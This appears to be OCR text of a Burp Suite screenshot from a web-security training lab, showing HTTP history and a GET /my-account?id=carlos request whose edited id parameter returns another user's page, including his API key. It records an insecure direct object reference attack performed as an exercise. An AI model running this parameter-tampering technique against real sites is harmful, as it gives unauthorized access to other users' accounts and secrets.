 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes
18 https://0ab600eb039aea988... GET /my-account?id=carlos ✓ 302 3809 HTML User ID controlled by r...
19 https://0ab600eb039aea988... GET /login 200 3613 HTML User ID controlled by r...
20 https://0ab600eb039aea988... GET /academyLabHeader 101 147
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0ab600eb039aea9880bb769d00e90076.web-security-academy.net
3 Cookie: session=igkpsBdK6gAF3PNK3WXNcIG7YgAXiU6q
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render Hackvertor \n
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: EI2w22nwCO47IseJJvs0fd8maiCaZIw0
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="